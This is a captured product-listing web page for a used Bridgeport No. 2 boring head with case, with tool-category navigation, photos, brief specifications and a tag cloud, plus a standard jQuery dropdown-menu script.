

--- FILE ---
content_type: text/html
request_url: https://boringheadshank.com/bridgeport-no-2-boring-head-with-case.htm
body_size: 4127
content:
 
 	
<!DOCTYPE HTML>

<HTML>

 	

	

<HEAD>

	<TITLE>  Bridgeport No. 2 Boring Head With Case
  	 	
</TITLE>
	
	
	
	  <META  CONTENT="text/html; charset=UTF-8"   HTTP-EQUIV="content-type"> 

 

	  
<META	NAME="viewport" CONTENT="width=device-width, initial-scale=1">	  
	
		
<!--=====================================-->
<LINK HREF="https://boringheadshank.com/jevygyry.css" REL="stylesheet"  TYPE="text/css"> 	  	
		
<LINK HREF="https://boringheadshank.com/sehivitug.css"   REL="stylesheet" TYPE="text/css">   

	 <SCRIPT	SRC="https://code.jquery.com/jquery-latest.min.js"   TYPE="text/javascript">   </SCRIPT>  
		

	<SCRIPT SRC="https://boringheadshank.com/tavecixapy.js"   TYPE="text/javascript">
   </SCRIPT> 


	 
 
   <SCRIPT TYPE="text/javascript" SRC="https://boringheadshank.com/cypu.js">
 </SCRIPT> 
  
 
	 

<!--=====================================-->
<SCRIPT  SRC="https://boringheadshank.com/haje.js"   TYPE="text/javascript"  ASYNC>
 	</SCRIPT>
		   <SCRIPT  TYPE="text/javascript"  SRC="https://boringheadshank.com/volikaj.js"   ASYNC> 	 
 </SCRIPT> 



	
	
 <SCRIPT  TYPE="text/javascript"> 	 var a2a_config = a2a_config || {};a2a_config.no_3p = 1;	 </SCRIPT> 




		<SCRIPT  ASYNC SRC="//static.addtoany.com/menu/page.js"  TYPE="text/javascript"> 
 </SCRIPT> 	  
 
		  
<SCRIPT   SRC="//static.addtoany.com/menu/page.js"  ASYNC   TYPE="text/javascript">	

  </SCRIPT> 
 	 

 
	   <SCRIPT SRC="//static.addtoany.com/menu/page.js"   TYPE="text/javascript"	ASYNC> </SCRIPT>

 	</HEAD>
 


  	
  

 
 <BODY  DATA-ID="354485456657">  	 



	<DIV  STYLE="left:0px; top:150px;"	CLASS="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 

		
<A   CLASS="a2a_button_facebook">  </A>	
   	
		
		 	
	 	<A CLASS="a2a_button_twitter">
	     </A>	 
		

	
<A  CLASS="a2a_button_google_plus"> 	
</A>  	 	
		
<A CLASS="a2a_button_pinterest"></A>  
		 
<!--=====================================-->
<A	CLASS="a2a_button_email"> </A> 
	  </DIV> 	

	
	  
<DIV  ID="momivef">

		  	 
		

 	<DIV ID="lejawe">
	 	   
			
 <A HREF="https://boringheadshank.com/">  <IMG   ALT="Boring Head Shank"  SRC="https://boringheadshank.com/boring-head-shank.gif">	 
	
 
</A> 
	

			
<div id='pahizexuqo' class='align-center'>
<ul>
<li class='has-sub'><a href='https://boringheadshank.com/'><span>Boring Head Shank</span></a>
<ul>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'><span>Latest items</span></a></li>
	<li><a href='https://boringheadshank.com/most-viewed-items-boring-head-shank.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://boringheadshank.com/newest-videos-boring-head-shank.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/boring-bar-hole/'><span>Boring Bar Hole</span></a>
<ul>
	<li><a href='https://boringheadshank.com/boring-bar-hole/1-2.htm'><span>1 / 2\ (3)</span></a></li>
	<li><a href='https://boringheadshank.com/boring-bar-hole/3-4.htm'><span>3 / 4\ (35)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3414)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://boringheadshank.com/brand/apt.htm'><span>Apt (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/bridgeport.htm'><span>Bridgeport (105)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/criterion.htm'><span>Criterion (697)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/devlieg.htm'><span>Devlieg (33)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/flynn.htm'><span>Flynn (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/hhip.htm'><span>Hhip (25)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/icarbide.htm'><span>Icarbide (46)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kaiser.htm'><span>Kaiser (85)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kennametal.htm'><span>Kennametal (197)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/komet.htm'><span>Komet (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kuroda.htm'><span>Kuroda (20)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/m-j-tooling-llc.htm'><span>M & J Tooling Llc (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/narex.htm'><span>Narex (29)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/parlec.htm'><span>Parlec (56)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/sandvik.htm'><span>Sandvik (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/seco.htm'><span>Seco (38)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars.htm'><span>Shars (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars-tool.htm'><span>Shars Tool (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/valenite.htm'><span>Valenite (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/wohlhaupter.htm'><span>Wohlhaupter (64)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (1779)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/cross-hole-dia/'><span>Cross Hole Dia</span></a>
<ul>
	<li><a href='https://boringheadshank.com/cross-hole-dia/1-2.htm'><span>1 / 2\ (17)</span></a></li>
	<li><a href='https://boringheadshank.com/cross-hole-dia/3-4.htm'><span>3 / 4\ (2)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3433)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/shank-type/'><span>Shank Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/shank-type/bt40.htm'><span>Bt40 (14)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat.htm'><span>Cat (2)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat-40.htm'><span>Cat 40 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat40.htm'><span>Cat40 (20)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ck6.htm'><span>Ck6 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ka6.htm'><span>Ka6 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/kab5.htm'><span>Kab5 (10)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/modular-connection.htm'><span>Modular Connection (159)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/moore.htm'><span>Moore (5)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/morse-taper.htm'><span>Morse Taper (5)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt3.htm'><span>Mt3 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt4.htm'><span>Mt4 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/r8-shank.htm'><span>R8 Shank (333)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/screw-on.htm'><span>Screw On (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight.htm'><span>Straight (42)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight-shank.htm'><span>Straight Shank (474)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/taper-shank.htm'><span>Taper Shank (247)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded.htm'><span>Threaded (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded-shank.htm'><span>Threaded Shank (31)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/weldon-shank.htm'><span>Weldon Shank (9)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (2074)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/taper-size/'><span>Taper Size</span></a>
<ul>
	<li><a href='https://boringheadshank.com/taper-size/3-4.htm'><span>3 / 4\ (29)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/5-8.htm'><span>5 / 8\ (4)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/abs.htm'><span>Abs (5)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt30.htm'><span>Bt30 (9)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt40.htm'><span>Bt40 (55)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt50.htm'><span>Bt50 (16)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/cat40.htm'><span>Cat40 (144)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/cat50.htm'><span>Cat50 (123)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/hsk63a.htm'><span>Hsk63a (10)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt2.htm'><span>Mt2 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt3.htm'><span>Mt3 (29)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt4.htm'><span>Mt4 (23)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt5.htm'><span>Mt5 (9)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb40.htm'><span>Nmtb40 (26)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb50.htm'><span>Nmtb50 (16)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nt30.htm'><span>Nt30 (5)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/r8-shank.htm'><span>R8 Shank (11)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/straight.htm'><span>Straight (4)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/straight-shank.htm'><span>Straight Shank (10)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/54321.htm'><span>54321 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (2912)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/type/boring-bar.htm'><span>Boring Bar (16)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head.htm'><span>Boring Head (34)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head-set.htm'><span>Boring Head Set (3)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head-sets.htm'><span>Boring Head Sets (10)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-heads.htm'><span>Boring Heads (3)</span></a></li>
	<li><a href='https://boringheadshank.com/type/drill-bits.htm'><span>Drill_bits (2)</span></a></li>
	<li><a href='https://boringheadshank.com/type/r8-shank.htm'><span>R8 Shank (11)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3373)</a></li>
</ul>
</li>

</ul>
</div>

		 

 </DIV>

		 	 <DIV   ID="bike"> 
 
				  
<DIV   ID="zewuf">
   
				  	<DIV ID="qiqasawev">	 
 
 	
 </DIV>	 

				<h1 class="[base64]">Bridgeport No. 2 Boring Head with case	</h1><img class="tj3k5k5" src="https://boringheadshank.com/pictures/Bridgeport-No-2-Boring-Head-with-case-01-hj.jpg" title="Bridgeport No. 2 Boring Head with case" alt="Bridgeport No. 2 Boring Head with case"/> 	 <br/>	<img class="tj3k5k5" src="https://boringheadshank.com/pictures/Bridgeport-No-2-Boring-Head-with-case-02-sosn.jpg" title="Bridgeport No. 2 Boring Head with case" alt="Bridgeport No. 2 Boring Head with case"/>
 <br/>
<img class="tj3k5k5" src="https://boringheadshank.com/pictures/Bridgeport-No-2-Boring-Head-with-case-03-zoa.jpg" title="Bridgeport No. 2 Boring Head with case" alt="Bridgeport No. 2 Boring Head with case"/> <br/>  <img class="tj3k5k5" src="https://boringheadshank.com/pictures/Bridgeport-No-2-Boring-Head-with-case-04-fi.jpg" title="Bridgeport No. 2 Boring Head with case" alt="Bridgeport No. 2 Boring Head with case"/>	 <br/> 
<img class="tj3k5k5" src="https://boringheadshank.com/pictures/Bridgeport-No-2-Boring-Head-with-case-05-zr.jpg" title="Bridgeport No. 2 Boring Head with case" alt="Bridgeport No. 2 Boring Head with case"/>
	<br/> 	<img class="tj3k5k5" src="https://boringheadshank.com/pictures/Bridgeport-No-2-Boring-Head-with-case-06-tue.jpg" title="Bridgeport No. 2 Boring Head with case" alt="Bridgeport No. 2 Boring Head with case"/>  	
<br/>  
<img class="tj3k5k5" src="https://boringheadshank.com/pictures/Bridgeport-No-2-Boring-Head-with-case-07-hesn.jpg" title="Bridgeport No. 2 Boring Head with case" alt="Bridgeport No. 2 Boring Head with case"/>   <br/>
 	<br/>

    <img class="tj3k5k5" src="https://boringheadshank.com/kyfiqipoxa.gif" title="Bridgeport No. 2 Boring Head with case" alt="Bridgeport No. 2 Boring Head with case"/>	
  
   <img class="tj3k5k5" src="https://boringheadshank.com/nekedyn.gif" title="Bridgeport No. 2 Boring Head with case" alt="Bridgeport No. 2 Boring Head with case"/>  
 
<br/>
 	2 Boring Head - with case. This item is in the category "Business & Industrial\CNC, Metalworking & Manufacturing\Workholding & Toolholding\Toolholding\Adapters & Holders\Boring Head & Adapters".<p>  The seller is "bidderssunshine" and is located in this country: US. This item can be shipped to United States.
 <ul>
<li>Brand: Bridgeport</li>
<li>Machine Type: Milling Machine</li>
<li>Model: Bridgeport No. 2</li>
<li>Shank Type: R8 Shank</li>

 </ul> 


</p>  
<br/>	<img class="tj3k5k5" src="https://boringheadshank.com/kyfiqipoxa.gif" title="Bridgeport No. 2 Boring Head with case" alt="Bridgeport No. 2 Boring Head with case"/>	
  
   <img class="tj3k5k5" src="https://boringheadshank.com/nekedyn.gif" title="Bridgeport No. 2 Boring Head with case" alt="Bridgeport No. 2 Boring Head with case"/>

<br/> 
				
				<SCRIPT  TYPE="text/javascript">   	
					movyxyb();
				
		
 	</SCRIPT>  
				
				 	<DIV   CLASS="a2a_kit a2a_default_style" STYLE="margin:10px auto;width:120px;">
	 	

					 

 <A CLASS="a2a_button_facebook">  	
</A> 
					 
 <A CLASS="a2a_button_twitter"></A>
  

						  
 
<A CLASS="a2a_button_google_plus">	 </A>
	
 
						  <A CLASS="a2a_button_pinterest">		</A>
  	
					<A   CLASS="a2a_button_email">
	 
 </A>
	

				
 

</DIV>  
					
				
			 		</DIV>	 
 
 
			 <DIV ID="setysis">
				
				 
<DIV   ID="wewe">
	 
					  	<HR>
 	

				
	 </DIV>  


				   <DIV	ID="vidixirozu">  </DIV>
	  
				
				

 <DIV  ID="vasyqyn">
 
    
 
					<a style="font-family:Chicago;font-size:16px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/inserts.htm">inserts</a><a style="font-family:Haettenschweiler;font-size:14px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/cat50.htm">cat50</a><a style="font-family:Terminal;font-size:15px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/inch.htm">inch</a><a style="font-family:Monaco;font-size:13px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/mill.htm">mill</a><a style="font-family:Geneva;font-size:20px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/facing.htm">facing</a><a style="font-family:GV Terminal;font-size:14px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/tools.htm">tools</a><a style="font-family:Kino MT;font-size:35px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/boring.htm">boring</a><a style="font-family:Humanst521 Cn BT;font-size:27px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/straight.htm">straight</a><a style="font-family:Univers;font-size:22px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/bridgeport.htm">bridgeport</a><a style="font-family:Century Gothic;font-size:25px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/fine.htm">fine</a><a style="font-family:Verdana;font-size:17px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/9pcs.htm">9pcs</a><a style="font-family:Albertus Extra Bold;font-size:26px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/precision.htm">precision</a><a style="font-family:Footlight MT Light;font-size:12px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/arbor.htm">arbor</a><a style="font-family:Albertus Extra Bold;font-size:29px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/adjustable.htm">adjustable</a><a style="font-family:Old English;font-size:12px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/finish.htm">finish</a><a style="font-family:Motor;font-size:21px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/cat40.htm">cat40</a><a style="font-family:Minion Web;font-size:11px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/made.htm">made</a><a style="font-family:Humanst521 Cn BT;font-size:28px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/milling.htm">milling</a><a style="font-family:Albertus Extra Bold;font-size:15px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/machine.htm">machine</a><a style="font-family:Century Schoolbook;font-size:31px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/tool.htm">tool</a><a style="font-family:Arial Narrow;font-size:10px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bore.htm">bore</a><a style="font-family:Merlin;font-size:23px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/kennametal.htm">kennametal</a><a style="font-family:Braggadocio;font-size:24px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/holder.htm">holder</a><a style="font-family:Algerian;font-size:13px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/dbl-202.htm">dbl-202</a><a style="font-family:Braggadocio;font-size:16px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/indexable.htm">indexable</a><a style="font-family:Minion Web;font-size:19px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/dbl-203.htm">dbl-203</a><a style="font-family:Motor;font-size:19px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/wohlhaupter.htm">wohlhaupter</a><a style="font-family:Britannic Bold;font-size:30px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/carbide.htm">carbide</a><a style="font-family:Arial Narrow;font-size:33px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/shank.htm">shank</a><a style="font-family:Lincoln;font-size:34px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/head.htm">head</a><a style="font-family:Desdemona;font-size:18px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/bars.htm">bars</a><a style="font-family:Verdana;font-size:11px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/kaiser.htm">kaiser</a><a style="font-family:Trebuchet MS;font-size:32px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/criterion.htm">criterion</a><a style="font-family:New York;font-size:18px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/used.htm">used</a><a style="font-family:Arial Rounded MT Bold;font-size:17px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/taper.htm">taper</a>  
				 </DIV> 


			
			
 

 </DIV>  

			    </DIV>
	
	
				

<DIV ID="lagofymat">	 

		
			

<UL>
 		
				 	  <LI>	
 		
					
 
 
<A HREF="https://boringheadshank.com/"> 

 	 Boring Head Shank	
</A>
  
				 </LI>
				

 <LI> 
 
						   <A   HREF="https://boringheadshank.com/larev.php">	  
Contact Us </A>  
				
 </LI>


 
				
<LI> 	 	
						

 
 <A   HREF="https://boringheadshank.com/gehu.htm"> 

 Privacy Policy
	
</A>


				
 
 </LI> 	
  	
				  
<LI> 		 
					
 <A   HREF="https://boringheadshank.com/tos.htm">
  Service Agreement
	</A>
				</LI>	
				

			</UL>  	
	
			
		
 </DIV>     


	  </DIV> 

   
   </BODY>   	
 </HTML> 

--- FILE ---
content_type: application/javascript
request_url: https://boringheadshank.com/cypu.js
body_size: 685
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var lydagomyguf = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        lydagomyguf.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var futolulix = $(this).next('ul');
          if (futolulix.hasClass('open')) { 
            futolulix.hide().removeClass('open');
          }
          else {
            futolulix.show().addClass('open');
            if (settings.format === "dropdown") {
              futolulix.find('ul').show();
            }
          }
        });

        lydagomyguf.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          lydagomyguf.find(".has-sub").prepend('<span class="submenu-button"></span>');
          lydagomyguf.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else lydagomyguf.addClass('dropdown');

        if (settings.sticky === true) lydagomyguf.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            lydagomyguf.find('ul').show();
          }

          if ($(window).width() <= 768) {
            lydagomyguf.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#pahizexuqo").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);
